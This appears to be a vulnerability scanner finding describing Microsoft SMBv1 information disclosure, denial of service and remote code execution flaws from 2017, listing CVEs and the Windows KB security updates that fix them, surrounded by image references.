



















#### CRITICAL Microsoft Windows SMBv1 Multiple Vulnerabilities

#### **Description**

The remote Windows host has Microsoft Server Message Block 1.0 (SMBv1) enabled. It is, therefore, affected by multiple vulnerabilities :

ł.

- Multiple information disclosure vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBv1) due to improper handling of SMBv1 packets. An unauthenticated, remote attacker can exploit these vulnerabilities, via a specially crafted SMBv1 packet, to disclose sensitive information. (CVE-2017-0267, CVE-2017-0268, CVE-2017-0270, CVE-2017-0271, CVE-2017-0274, CVE-2017-0275, CVE-2017-0276)

- Multiple denial of service vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBv1) due to improper handling of requests. An unauthenticated, remote attacker can exploit these vulnerabilities, via a specially crafted SMB request, to cause the system to stop responding. (CVE-2017-0269, CVE-2017-0273, CVE-2017-0280)

- Multiple remote code execution vulnerabilities exist in Microsoft Server Message Block 1.0 (SMBv1) due to improper handling of SMBv1 packets. An unauthenticated, remote attacker can exploit these vulnerabilities, via a specially crafted SMBv1 packet, to execute arbitrary code. (CVE-2017-0272, CVE-2017-0277, CVE-2017-0278, CVE-2017-0279)

Depending on the host's security policy configuration, this plugin cannot always correctly determine if the Windows host is vulnerable if the host is running a later Windows version (i.e., Windows 8.1, 10, 2012, 2012 R2, and 2016) specifically that named pipes and shares are allowed to be accessed remotely and anonymously. Tenable does not recommend this configuration, and the hosts should be checked locally for patches with one of the following plugins, depending on the Windows version: 100054, 100055, 100057, 100059, 100060, or 100061.

#### **Solution**

Apply the applicable security update for your Windows version:

- Windows Server 2008 : KB4018466 - Windows 7: KB4019264 Windows Server 2008 R2: KB4019264 - Windows Server 2012 : KB4019216 - Windows 8.1 / RT 8.1.: KB4019215 - Windows Server 2012 R2: KB4019215 - Windows 10: KB4019474 - Windows 10 Version 1511 : KB4019473 - Windows 10 Version 1607 : KB4019472 - Windows 10 Version 1703 : KB4016871 Windows Server 2016 : KB4019472





